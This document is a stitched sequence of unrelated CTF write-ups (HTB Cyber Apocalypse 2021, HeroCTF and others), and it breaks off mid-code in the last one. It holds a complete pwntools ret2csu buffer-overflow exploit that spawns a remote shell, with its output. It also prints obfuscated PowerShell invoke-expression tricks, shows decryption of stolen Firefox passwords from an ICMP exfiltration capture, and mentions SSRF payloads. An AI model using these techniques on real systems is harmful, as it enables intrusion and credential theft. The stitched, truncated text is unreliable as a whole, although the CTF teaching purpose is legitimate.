## SolutionThis one is about a connection so i tried to use the netscan module : ```$ vol.py --profile=Win7SP1x86_23418 -f ../capture.mem netscanVolatility Foundation Volatility Framework 2.6.1Offset(P) Proto Local Address Foreign Address State Pid Owner Created0xaace668 TCPv4 -:49164 192.168.1.1:443 CLOSED 3504 iexplore.exe0xfae7330 TCPv4 -:49173 13.107.13.80:80 CLOSED 3504 iexplore.exe0x246fef50 UDPv6 ::1:51920 *:* 1456 svchost.exe 2021-04-19 17:19:34 UTC+00000x7c707240 UDPv4 10.0.2.15:1900 *:* 1456 svchost.exe 2021-04-19 17:19:34 UTC+00000x7df8d5a0 UDPv4 127.0.0.1:61225 *:* 3504 iexplore.exe 2021-04-19 17:23:25 UTC+00000x7e013298 UDPv4 10.0.2.15:138 *:* 4 System 2021-04-19 17:17:38 UTC+00000x7e02f6d0 UDPv4 0.0.0.0:0 *:* 1188 svchost.exe 2021-04-19 17:17:38 UTC+00000x7e02f6d0 UDPv6 :::0 *:* 1188 svchost.exe 2021-04-19 17:17:38 UTC+00000x7e05a660 UDPv4 0.0.0.0:3702 *:* 1456 svchost.exe 2021-04-19 17:17:44 UTC+00000x7e05a660 UDPv6 :::3702 *:* 1456 svchost.exe 2021-04-19 17:17:44 UTC+00000x7e07cb10 UDPv6 ::1:1900 *:* 1456 svchost.exe 2021-04-19 17:19:34 UTC+00000x7e08bd10 UDPv4 0.0.0.0:3702 *:* 1456 svchost.exe 2021-04-19 17:17:44 UTC+00000x7e094aa0 UDPv4 127.0.0.1:1900 *:* 1456 svchost.exe 2021-04-19 17:19:34 UTC+00000x7e0be550 UDPv4 0.0.0.0:5355 *:* 1188 svchost.exe 2021-04-19 17:17:42 UTC+00000x7e094aa0 UDPv4 127.0.0.1:1900 *:* 1456 svchost.exe 2021-04-19 17:19:34 UTC+00000x7e0be550 UDPv4 0.0.0.0:5355 *:* 1188 svchost.exe 2021-04-19 17:17:42 UTC+00000x7e0c9c68 UDPv4 0.0.0.0:3702 *:* 1456 svchost.exe 2021-04-19 17:17:44 UTC+00000x7e0c9c68 UDPv6 :::3702 *:* 1456 svchost.exe 2021-04-19 17:17:44 UTC+00000x7e221230 UDPv6 fe80::61b0:3a44:7ba4:e7df:1900 *:* 1456 svchost.exe 2021-04-19 17:19:34 UTC+00000x7e278008 UDPv4 127.0.0.1:51921 *:* 1456 svchost.exe 2021-04-19 17:19:34 UTC+00000x7e295d78 UDPv4 0.0.0.0:5355 *:* 1188 svchost.exe 2021-04-19 17:17:42 UTC+00000x7e295d78 UDPv6 :::5355 *:* 1188 svchost.exe 2021-04-19 17:17:42 UTC+00000x7e35b008 UDPv4 0.0.0.0:3702 *:* 1456 svchost.exe 2021-04-19 17:17:44 UTC+00000x7e3d23e8 UDPv4 0.0.0.0:56557 *:* 1456 svchost.exe 2021-04-19 17:17:35 UTC+00000x7e3d23e8 UDPv6 :::56557 *:* 1456 svchost.exe 2021-04-19 17:17:35 UTC+00000x7e3d2a00 UDPv4 0.0.0.0:56556 *:* 1456 svchost.exe 2021-04-19 17:17:35 UTC+00000x7e3e8598 UDPv4 10.0.2.15:137 *:* 4 System 2021-04-19 17:17:38 UTC+00000x7e0c9910 TCPv4 0.0.0.0:49156 0.0.0.0:0 LISTENING 500 lsass.exe0x7e0c9b38 TCPv4 0.0.0.0:49156 0.0.0.0:0 LISTENING 500 lsass.exe0x7e0c9b38 TCPv6 :::49156 :::0 LISTENING 500 lsass.exe0x7e207aa0 TCPv4 0.0.0.0:49153 0.0.0.0:0 LISTENING 800 svchost.exe0x7e207aa0 TCPv6 :::49153 :::0 LISTENING 800 svchost.exe0x7e2173b0 TCPv4 10.0.2.15:139 0.0.0.0:0 LISTENING 4 System0x7e2b5008 TCPv4 0.0.0.0:49154 0.0.0.0:0 LISTENING 976 svchost.exe0x7e2b59c8 TCPv4 0.0.0.0:49154 0.0.0.0:0 LISTENING 976 svchost.exe0x7e2b59c8 TCPv6 :::49154 :::0 LISTENING 976 svchost.exe0x7e321500 TCPv4 0.0.0.0:49155 0.0.0.0:0 LISTENING 492 services.exe0x7e321500 TCPv6 :::49155 :::0 LISTENING 492 services.exe0x7e3217d0 TCPv4 0.0.0.0:49155 0.0.0.0:0 LISTENING 492 services.exe0x7e3acc28 TCPv4 0.0.0.0:445 0.0.0.0:0 LISTENING 4 System0x7e3acc28 TCPv6 :::445 :::0 LISTENING 4 System0x7e3d6db8 TCPv4 0.0.0.0:5357 0.0.0.0:0 LISTENING 4 System0x7e3d6db8 TCPv6 :::5357 :::0 LISTENING 4 System0x7e117df8 TCPv4 -:49163 192.168.1.1:443 CLOSED 3504 iexplore.exe0x7e5bf1f0 TCPv4 0.0.0.0:135 0.0.0.0:0 LISTENING 748 svchost.exe0x7e5bf1f0 TCPv6 :::135 :::0 LISTENING 748 svchost.exe0x7e5bfce8 TCPv4 0.0.0.0:135 0.0.0.0:0 LISTENING 748 svchost.exe0x7e5cd9a0 TCPv4 0.0.0.0:49152 0.0.0.0:0 LISTENING 408 wininit.exe0x7e5cdd90 TCPv4 0.0.0.0:49152 0.0.0.0:0 LISTENING 408 wininit.exe0x7e5cdd90 TCPv6 :::49152 :::0 LISTENING 408 wininit.exe0x7e5ff4c0 TCPv4 0.0.0.0:49153 0.0.0.0:0 LISTENING 800 svchost.exe0x7f0277f0 UDPv4 127.0.0.1:62647 *:* 3404 iexplore.exe 2021-04-19 17:23:26 UTC+00000x7ee41538 TCPv4 10.0.2.15:49159 146.59.156.82:4444 ESTABLISHED 3296 nc.exe0x7fc65290 UDPv4 0.0.0.0:0 *:* 692 VBoxService.ex 2021-04-19 17:28:38 UTC+00000x7fc8a558 UDPv4 0.0.0.0:0 *:* 692 VBoxService.ex 2021-04-19 17:28:53 UTC+00000x7fc96008 UDPv4 0.0.0.0:0 *:* 692 VBoxService.ex 2021-04-19 17:28:48 UTC+00000x7fc9c8a0 UDPv4 0.0.0.0:0 *:* 692 VBoxService.ex 2021-04-19 17:28:43 UTC+00000x7fcbee28 UDPv4 0.0.0.0:0 *:* 692 VBoxService.ex 2021-04-19 17:29:58 UTC+0000```Their is not a lot of connection, and when i was diggin for the previous challenge i found that nc.exe was in a folder named "malw4r3", so that was pretty obvious that the 146.59.156.82:4444 was the answer.So the flag is Hero{146.59.156.82:4444}. |
```#!/usr/bin/env python3# @author: codaholikid
from pwn import *
host = '139.59.176.252'port = 30923
r = remote(host, port)r.recvuntil("> " )r.sendline("1")
content = r.recv().decode().split("\n")[2] + r.recv().decode().split("\n")[0]emoticons = content.split(" ")first,second,third,fourth,fifth,sixth,seventh,eighth,ninth,tenth = emoticons[0],emoticons[3],emoticons[6],emoticons[9],emoticons[12],emoticons[15],emoticons[18],emoticons[21],emoticons[24], emoticons[27]vfirst,vsecond,vthird,vfourth,vfifth,vsixth,vseventh,veighth,vninth,vtenth = emoticons[2],emoticons[5],emoticons[8],emoticons[11],emoticons[14],emoticons[17],emoticons[20],emoticons[23],emoticons[26],emoticons[29]
r.sendline("2")out = r.recv().decode()print(out)
c = 0while c < 500: question = out.split("\n")[5].split("=")[0].replace(first, vfirst).replace(second, vsecond).replace(third, vthird).replace(fourth, vfourth).replace(fifth ,vfifth).replace(sixth, vsixth).replace(seventh, vseventh).replace(eighth, veighth).replace(ninth, vninth).replace(tenth, vtenth) r.sendline(str(eval(question))) out = r.recv().decode() print(out) c += 1 |
# Mr.B Identity / OSINT / Easy
## Description
"A person known as Mr.B claims that he has discovered information about a secret project that affects people all around the world, we couldn't find a way to talk to him yet, but some say he shared his email address on the internet for people to contact him. All we know about him besides his alias is a strange name known to be used by him (THE4llANDP0werfu1MrB). Find his email address and submit the flag like below: Email: [email protected], Flag: SBCTF{exampleMailTest}"
---
## Solution
Searching for the user name `THE4llANDP0werfu1MrB` on google i found three results

opening the reddit account i found this base64 encoded

decoding it we get this
```Here's my email address: [email protected], but I will NOT reply in any way or form, so don't bother.```
---
## Flag
SBCTF{privateMailOfMrB} |
# Cyber Apocalypse 2021
## System dROP
> In the dark night, we managed to sneak in the plant that manages all the resources. Ready to deploy our root-kit and stop this endless draining of our planet, we accidentally triggered the alarm! Acid started raining from the ceiling, destroying almost everything but us and small terminal-like console. We can see no output, but it still seems to work, somehow..> > This challenge will raise 33 euros for a good cause.>> [`pwn_system_drop.zip`](`pwn_system_drop.zip`)
Tags: _pwn_ _x86-64_ _bof_ _ret2csu_
## Summary
The title suggests, use [SROP](https://en.wikipedia.org/wiki/Sigreturn-oriented_programming). The flag `CHTB{n0_0utput_n0_pr0bl3m_w1th_sr0p}` also suggests its usage as well, so let's not use it and use a [ret2csu](https://i.blackhat.com/briefings/asia/2018/asia-18-Marco-return-to-csu-a-new-method-to-bypass-the-64-bit-Linux-ASLR-wp.pdf) chain instead.
ret2csu is a _super_ gadget that can call any function _by reference_ and pass up to three parameters. Very useful for `read` and `execve`.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No canary and no PIE, easy BOF, easy ROP.
### Decompile with Ghidra
```cundefined8 main(void){ undefined local_28 [32]; alarm(0xf); read(0,local_28,0x100); return 1;}```
That's it, BOF with `read`. 216 (`0x100 - 0x28`) bytes for our payload.
```long _syscall(long __sysno,...){ long in_RAX; syscall(); return in_RAX;}```
A free _syscall_ function is also included, not a _win_ function, but we'll take it.
> How to solve this without the free `syscall`: [smol](https://github.com/datajerk/ctf-write-ups/tree/master/nahamconctf2021/smol)
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./system_drop')
payload = b''payload += 0x28 * b'A'
# CSU''' 4005b0: 4c 89 fa mov rdx,r15 4005b3: 4c 89 f6 mov rsi,r14 4005b6: 44 89 ef mov edi,r13d 4005b9: 41 ff 14 dc call QWORD PTR [r12+rbx*8] 4005bd: 48 83 c3 01 add rbx,0x1 4005c1: 48 39 dd cmp rbp,rbx 4005c4: 75 ea jne 4005b0 <__libc_csu_init+0x40> 4005c6: 48 83 c4 08 add rsp,0x8 4005ca: 5b pop rbx 4005cb: 5d pop rbp 4005cc: 41 5c pop r12 4005ce: 41 5d pop r13 4005d0: 41 5e pop r14 4005d2: 41 5f pop r15 4005d4: c3 ret'''
pop_rbx_rbp_r12_r13_r14_r15 = 0x4005caset_rdx_rsi_rdi_call_r12 = 0x4005b0
# read bytes to set rax as 0x3b and setup /bin/sh and pointer to syscallpayload += p64(pop_rbx_rbp_r12_r13_r14_r15)payload += p64(0) # rbxpayload += p64(1) # rbp to get pass checkpayload += p64(binary.got.read) # r12 pointer to functionpayload += p64(0) # r13 -> rdipayload += p64(binary.bss()) # r14 -> rsipayload += p64(constants.SYS_execve) # r15 -> rdxpayload += p64(set_rdx_rsi_rdi_call_r12)
# call syscallpayload += p64(0) # add rsp,0x8payload += p64(0) # rbxpayload += p64(1) # rbp to get pass checkpayload += p64(binary.bss() + 8) # r12 pointer to functionpayload += p64(binary.bss()) # r13 -> rdipayload += p64(0) # r14 -> rsipayload += p64(0) # r15 -> rdxpayload += p64(set_rdx_rsi_rdi_call_r12)
if args.REMOTE: p = remote('46.101.23.157',31056)else: p = process(binary.path)
p.send(payload + b'A' * (0x100 - len(payload)))fodder = b'/bin/sh\0' + p64(binary.sym._syscall)p.send(fodder + (constants.SYS_execve - len(fodder)) * b'A')p.interactive()```
From the top down, first we send `0x28` bytes of garbage to get to the return address on the stack (see Ghidra stack diagram).
The first ret2csu calls `read` (by reference, i.e. `binary.got.read`) and passes parameters `0` (stdin), `binary.bss()` as the buffer, and `constants.SYS_execve` (`0x3b`) as the length.
_Once the payload starts_ `read` gladly accepts our input `b'/bin/sh\0' + p64(binary.sym._syscall)` plus padding to `constants.SYS_execve` (`0x3b`). This will leave `0x3b` in `RAX`, which is what we need for the `execve` syscall, and the BSS will have `/bin/sh\0` followed by the address of `_syscall`.
The second ret2csu calls `_syscall` also by reference (`binary.bss() + 8` (pointer to `_syscall`)) and passes parameters `binary.bss()` (`/bin/sh\0`), `0`, and `0` for `execve`.
With `0x3b` in RAX, and the BSS setup, `_syscall` pops a shell.
> Don't linger around, `cat flag.txt` and get out before `alarm(0xf)` kills you.
Output:
```# ./exploit.py REMOTE=1[*] '/pwd/datajerk/cyberapocalypsectf2021/system_drop/system_drop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to 46.101.23.157 on port 31056: Done[*] Switching to interactive mode$ cat flag.txtCHTB{n0_0utput_n0_pr0bl3m_w1th_sr0p}``` |
# Compromised
>An embedded device in our serial network exploited a misconfiguration which resulted in the compromisation of several of our slave devices in it, leaving the base camp exposed to intruders. We must find what alterations the device did over the network in order to revert them before its too late
downloaded Logic-2.3.26-master.AppImage and opened the file (.sal) then clicked F1 button on the right and choosed channel 0 and 1 then the data apeared

```write to 0x34 ack data: 0x73 write to 0x34 ack data: 0x65 write to 0x34 ack data: 0x74 write to 0x34 ack data: 0x5F write to 0x34 ack data: 0x6D write to 0x34 ack data: 0x61 write to 0x2C ack data: 0x43 write to 0x34 ack data: 0x78 write to 0x2C ack data: 0x48 [...]```this is the output if we get all the data of all adresses (0x34, 0x2C, 0x04) and decode it from hex
>set_maCxH_lTimB{itn_tuo1:110_se73t_2mimn1_nli4mi70t_2to5:
so if the 7th pos is C which is the begining of the flag BUT has address 0x2C, so i filtered by that adress by the below script and that gave the flag
```f = open("addresses.txt", "r")f2 = open("data.txt", "r")Lines = f.readlines()Lines2 = f2.readlines()i=0for i in range(len(Lines)): if Lines[i] == "0x2C\n": print(Lines2[i])```* addresses.txt contained the addresses column from the above text* data.txt contained the data column from the above text
>CHTB{nu11_732m1n47025_c4n_8234k_4_532141_5y573m!@52)#@%}
[BL4CKC0FF33 ☕](https://github.com/BL4CKC0FF33/) |
# Not Common

*[here is the challenge](https://incognito-web1.herokuapp.com/)*
Bruteforce directory with `gobuster`, you can find `/security.txt`

There will be flag.

```flag = ICTF{F0R_Bug_Hunt3rs}```
|
**Description**: -
**Stars**: 1/5
**Downloadable**:invite.docm - a macro-enabled word document
**Goal**: Given the invite.docx file, get the flag
**Solution**:
A typical malicious document analysis challenge. I like it because it is quite consistent with what is required to triage malware on everyday basis.
We get a macro-enabled document with a typical lure to enable macros. If we check it with olevba (or directly in Word on isolated VM) we see there's a simple obfuscated VBA code with one deobfuscation routine. Actually olevba already deobfuscates it for us partially, but this is too fragmented so I will use a different method rather than cleaning this up.
My favorite trick is always to ask malware to deobfuscate itself for us. It can safe a lot of time in case of more complex obfuscation scenarios. In this case I add this one line to the code: `ActiveDocument.Content.InsertAfter Text:=odsuozldxufm` and then run a macro again.
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/forensics_invitation/writeup/vba_code_mod.PNG
It deobfuscates itself into the document!
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/forensics_invitation/writeup/decoded.PNG
We can see it's base64 encoded. We can decode it in CyberChef or any other favorite decoder. It is indeed an encoded powershell command. Looks like it contains another base64 encoded payload that it tries to install persistently in `"HKCU:\Software\$($regp)" -Name "$($regn)"` as a Scheduled Task. The payload itself connects to a different IP over port 4444 and tries to download and execute additional code.
This part is not really important for the CTF challenge, and only shows typical Malware TTPs for educational purposes.
For us important are two slightly obfuscated lines:
```powershell. ( $PshomE[4]+$pshoMe[30]+'x') ( [strinG]::join('' , ([REGeX]::MaTCHES( ")'x'+]31[DIlLeHs$+]1[DiLLehs$ (&| )43]RAhc[]GnIRTs[,'tXj'(eCALPER.)'$','wqi'(eCALPER.)';tX'+'jera_scodlam'+'{B'+'T'+'HCtXj '+'= p'+'gerwqi'(" ,'.' ,'R'+'iGHTtOl'+'eft' ) | FoREaCH-OBJecT {$_.VALUE} )) )```
```powershellSEt ("G8"+"h") ( " ) )63]Rahc[,'raZ'EcalPeR- 43]Rahc[,)05]Rahc[+87]Rahc[+94]Rahc[( eCAlpERc- )';2'+'N'+'1'+'}atem_we'+'n_eht'+'_2N1 = n'+'gerr'+'aZ'(( ( )''niOj-'x'+]3,1[)(GNirTSot.EcNereFeRpEsOBREv$ ( . " ) ;-jOIn ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue[ - 1.. - ( ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue.LengtH)] | IeX ```
Easiest way to decode it? Again, let it deobfuscate itself! **Be careful** only for the IEX directive! It is a short of Invoke-Expression and will actually execute the code instead of displaying it. So we need to remove it.
In the first line, there's a neat trick to obfuscate IAX command with typical environmental variables. `( $PshomE[4]+$pshoMe[30]+'x')` actually evaluates to IEX in typical Windows installation. And yes, it can still serve as a command. That's how neat (and annoying) powershell is!
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/forensics_invitation/writeup/iex.PNG
After removing it and also the unobfuscated iex from the end of the second code. We can deobfuscate our flag.
First expression evaluates to:
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/forensics_invitation/writeup/flag_part1_stage1.PNG
```powershell('iqwreg'+'p ='+' jXtCH'+'T'+'B{'+'maldocs_arej'+'Xt;').REPLACe('iqw','$').REPLACe('jXt',[sTRInG][chAR]34) |&( $sheLLiD[1]+$sHeLlID[13]+'x')```
Do you see another obfuscated IEX? `&( $sheLLiD[1]+$sHeLlID[13]+'x')` Yep, have to remove it again.
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/forensics_invitation/writeup/flag_part1_stage2.PNG
So we have half of our flag. We have to do the same with second part!
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/forensics_invitation/writeup/flag_part2_stage1.PNG
```powershell. ( $vERBOsEpReFereNcE.toSTriNG()[1,3]+'x'-jOin'') ( (('Za'+'rreg'+'n = 1N2_'+'the_n'+'ew_meta}'+'1'+'N'+'2;') -cREplACe ([chaR]49+[chaR]78+[chaR]50),[chaR]34 -RePlacE'Zar',[chaR]36) )```
And yes, another technique to obfuscate IEX: `( $vERBOsEpReFereNcE.toSTriNG()[1,3]+'x'-jOin'')`
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/forensics_invitation/writeup/flag_part2_stage2.PNG
And there's our flag!
Hope except for getting a flag you also learned something about analysis of malicious documents! |
**Description**: The aliens have learned the stupidity of their misunderstanding of Kerckhoffs's principle. Now they're going to use a well-known stream cipher (AES in CTR mode) with a strong key. And they'll happily give us poor humans the source because they're so confident it's secure!
**Stars**: 1/5
**Downloadable**:output.txt - encrypted filephasestream3.py - encryption algorithm
**Goal**: To find a vulnerability of the algorithm and decrypt the flag
**Solution**:
It turns out that most of the Stream Ciphers are vulnerable to a Crib-Dragging attack if you use the same key-nonce pair for multiple (more than 1) payloads. This is exactly a case here where we have a test payload with known plaintext, and the real payload, encrypted with the same key and nonce.
Good article about this here: https://medium.com/@fhbro/crib-dragging-plain-text-attack-5a61a0bcd80d
And a tool I used to recover the flag: https://github.com/SpiderLabs/cribdrag
We first use xorstring.py tool (or any other xor implementation really) to xor both ciphertexts:
```bashpython2 cribdrag/xorstrings.py "464851522838603926f4422a4ca6d81b02f351b454e6f968a324fcc77da30cf979eec57c8675de3bb92f6c21730607066226780a8d4539fcf67f9f5589d150a6c7867140b5a63de2971dc209f480c270882194f288167ed910b64cf627ea6392456fa1b648afd0b239b59652baedc595d4f87634cf7ec4262f8c9581d7f56dc6f836cfe696518ce434ef4616431d4d1b361c" "4b6f25623a2d3b3833a8405557e7e83257d360a054c2ea"0d27743012155b01155c027f1b41302955203114002413```
Then we use a cribdrag.py tool to get the first plaintext from the xor by providing the second known plaintext:
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/crypto_ps3/writeup/cribdragging.png |
**Description**: We discovered this tool in the E.T. toolkit which they used to encrypt and exfiltrate files from infected systems. Can you help us recover the files?
**Stars**: 2/5
**Downloadable**:Alienware.exe - 64 bit C++ binaryConfidential.pdf.alien - encrypted file
**Goal**: To reverse encryption algorithm and decrypt the pdf file with the flag
**Solution**:
1. After we load the binary to ghidra, we can see that its main function is a bunch of bit operations on string from %OS% environment variable. What's interesting is the call at the end to the address from uninitialized memory:
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/external_call.png
We can see that this memory is uninitialized but there is a referenced from tls_callback, which is interesting (tls callback is a technique that malware uses to hide some code from analyst):
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/tls_callback_reference.PNG
Well, let's take a look. TLS callback indeed looks interesting. It seems that it loads a resource, decrypts it and stores on the disk as xuTaV.dll, later it loads it with LoadLibrary and gets address to exported function "encryptFiles"
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/tls_callback.png
Now we have 2 options, we can dump this binary from the memory (like I did during a challenge, since I didn't analyze tls_callback yet, just saw this reference in debugger), or just grab it from the disk, since it is saved under %TEMP% directory. Just remember that main function removes this file after execution, so you need to pause the binary in the debugger after tls_callback to grab this dll.
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/load_library.PNG
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/external_call.png
Now let's take a look at this library and it's exported function "encryptFiles". It iterates over files in C:\Users\%username%\Docs and encrypts them adding extension .alien
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/encryptFiles.png
We can actually create C:\Users\%username%\Docs folder, put there some random files and see they are encrypted after launching our binary.
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/encryptedfiles.png
The interesting part is our EncryptionRoutine and key that is passed there. Actually the key is also passed to encryptFiles from main function of Alienware.exe. If we go back there, we will see it is being computed in a huge piece of code with many binary operations, and it is based on %OS% environment variable, as I mentioned before.
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/encryptionKey.png
So how do we get the encryption key. Well, we could reverse and reimplement this big chunk of code (yep, sure) but it seems like a lot of work. Since we are lazy, we will just grab it from memory.
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/getEncryptionKey1.PNG
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/getEncryptionKey2.PNG
So, we have an encryption key, how do we decrypt encrypted file? Unfortunately, it seems we need to implement decryption ourselves, since Alienware.exe do not have this option in the code. For this we need to take a deeper look at EncryptionRoutine in xuTaV.dll.
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/encryptionRoutine.png
It seems to be using Microsoft Crypto API with AES-256 encryption. It actually took me quite some time to go through Crypto API documentation and understand all the functions and their arguments to implement them in the Decrypter.
Implementation of the decrypter also wasn't easy since I usually don't implement cryptography and especially not in C++ so it took some googling and try & error but I finally managed to get a working code.
I used this example from Microsoft to implement my decrypter: https://docs.microsoft.com/en-us/windows/win32/seccrypto/example-c-program-decrypting-a-file
In fact, I implemented both Crypter and Decrypter for testing purposes (a lot of debugging). Crypter was based on similar example: https://docs.microsoft.com/en-us/windows/win32/seccrypto/example-c-program-encrypting-a-file
Working code can be found in DecryptFile.cpp (and Crypter code in EncryptFile.cpp)
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/decrypter_working.PNG
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/rev_alienware/writeup/decypted_pdf.PNG
Voila!
I must say I really enjoyed this challenge, it felt really like developing a decrypter for poorly written ransomware and I learned a lot from it. Especially regarding implementing Crypto in C++. |
**Description**: A data breach has been identified. The invaders have used the oldest trick in the book. Make sure you can identify what got stolen from us.
**Stars**: 1/5
**Downloadable**:older_trick.pcap - a pcap file
**Goal**: Get flag from the pcap file
**Solution**:
At first sight we can see there's plenty of ICMP requests in this pcap file. It smells of ICMP exfiltration.
https://github.com/lasq88/CTF/blob/main/HTB%20Cyber%20Apocalypse%202021/forensics_oldest_trick/writeup/icmp.PNG
We can extract data from them with following tshark command `tshark -r older_trick.pcap -Y "icmp && ip.src == 192.168.1.7" -e data.data -Tfields > data.txt`
There seem to be some repeated fragments in the data, it looks like it should be only 32 bytes per packet.
We can decode them to the file with a following python script:
```pythonimport codecsf = open("data.txt", "r")lines = f.readlines()result = b""
for line in lines: result = result + codecs.decode(line[16:48], "hex")
f2 = open("output.bin", "wb")
f2.write(result)f2.close()f.close()```Looks like it's a zip archive, so let's unpack it:
```bash$ file output.binoutput.bin: Zip archive data, at least v2.0 to extract```
It contains folder `fini` which after some consideration looks like exfiltrated user's FireFox data. It apparently contains some encrypted stored passwords in logins.json:
```json{"nextId":2,"logins":[{"id":1,"hostname":"https://rabbitmq.makelarid.es","httpRealm":null,"formSubmitURL":"https://rabbitmq.makelarid.es","usernameField":"username","passwordField":"password","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECMeab8LuajLlBAixWaWDdSvdNg==","encryptedPassword":"MEoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECGKAhjI0M93wBCDzNVgOAQ9Qn77aRp791mOjsyTjoAINAym/9+wmwdI/hQ==","guid":"{aed76f86-ae6a-4ef5-b413-be3769875b0f}","encType":1,"timeCreated":1618368893810,"timeLastUsed":1618368893810,"timePasswordChanged":1618368893810,"timesUsed":1}],"potentiallyVulnerablePasswords":[],"dismissedBreachAlertsByLoginGUID":{},"version":3}```
After some googling we can use following tool to decrypt them: https://github.com/lclevy/firepwd
```bashpython3 firepwd/firepwd.py -d fini/...decrypting login/password pairshttps://rabbitmq.makelarid.es:b'Frank_B',b'CHTB{long_time_no_s33_icmp}'```
Voila! |
**Description**: You found one of their space suits forgotten in a room. You wear it, but before you go away, a guard stops you and asks some questions.
**Stars**: 1/5
**Downloadable**:passphrase - ELF binary
**Goal**: Analyze the backdoor and see how to exploit it
**Solution**:
Another basic crackme challenge. When we execute the bianry we are asked for the password:
```bash$ ./passphrase
Halt! ⛔You do not look familiar..Tell me the secret passphrase: abcdef
Intruder alert! ?```
Let's take a look at the code. In the `main()` function, there seem to be an awful lot of local variables, that are later compared with user's input:
```c flag = 0x33; local_57 = 0x78; local_56 = 0x74; local_55 = 0x72; local_54 = 0x34; local_53 = 0x74; local_52 = 0x33; local_51 = 0x72; local_50 = 0x52; local_4f = 0x33; printstr(&DAT_00100bc8); printstr("\nYou do not look familiar.."); printstr("\nTell me the secret passphrase: "); local_4e = 0x73; local_4d = 0x74; local_4c = 0x52; local_4b = 0x31; local_4a = 0x34; local_49 = 0x4c; local_48 = 0x35; local_47 = 0x5f; local_46 = 0x56; fgets(user_input + 1,0x28,stdin); local_45 = 0x53; local_44 = 0x5f; local_43 = 0x68; local_42 = 0x75; sVar2 = strlen(user_input + 1); user_input[sVar2] = '\0'; local_41 = 0x6d; local_40 = 0x34; local_3f = 0x6e; local_3e = 0x35; local_3d = 0; iVar1 = strcmp(&flag,user_input + 1);```
2 solutions here: we could just put them in the CyberChef, do a little regex magic and get a flag. Or we can simply debug the binary `gdb ./passphrase`:
First we set a breakpoint on the line where strcmp is:
```bash(gdb) b mainBreakpoint 1 at 0x9ca(gdb) runStarting program: /mnt/d/Documents/ctf/hackthebox 2021/rev_passphrase/htb/passphrase
Breakpoint 1, 0x00000000080009ca in main ()(gdb) disassemble mainDump of assembler code for function main:...0x0000000008000ac0 <+250>: callq 0x8000820 <strcmp@plt>...End of assembler dump.(gdb) b *0x0000000008000ac0Breakpoint 2 at 0x8000ac0(gdb) contiContinuing.
Halt! ⛔You do not look familiar..Tell me the secret passphrase: abcdefg
Breakpoint 2, 0x0000000008000ac0 in main ()```
Then we simply display the flag:
```bash(gdb) x/s $rax0x7ffffffee140: "3xtr4t3rR3stR14L5_VS_hum4n5"```
We can verify it now in our program:
```bash$ ./passphrase
Halt! ⛔You do not look familiar..Tell me the secret passphrase: 3xtr4t3rR3stR14L5_VS_hum4n5✔
Sorry for suspecting you, please transfer this important message to the chief: CHTB{3xtr4t3rR3stR14L5_VS_hum4n5}```
Voila! |
[Original writeup](https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/Kernel/Kernel%20Module%201) https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/Kernel/Kernel%20Module%201 |
## 0xSSRF - WEB

Clearly the name refers to Server Side Request Forgery
Clicking on ```Get flag``` won't give you the flag but tell you that your IP addressisn't 127.0.0.1. Well it isn't.
So make a request to the flag endpoint using the provided proxy service itself

Nope! Tried some common SSRF payloads and this one worked.
 |
[Original writeup] (https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/Crypto/Yours_truely) https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/Crypto/Yours_truely |
[Original writeup] (https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/OSINT/ProtonDate) https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/OSINT/ProtonDate |
[Given Data]
<super-metroid.sage>```from Crypto.Util.number import bytes_to_long, getPrimefrom secrets import FLAG
def gen_key(): from secrets import a,b E1 = EllipticCurve(F, [a,b]) assert E.is_isomorphic(E1) key = - F(1728) * F(4*a)^3 / F(E1.discriminant()) return key
def encrypt(message, key): m = bytes_to_long(message) e = 0x10001 G = E.lift_x(Integer(m)) P = e*G return int(P[0])^^int(key)
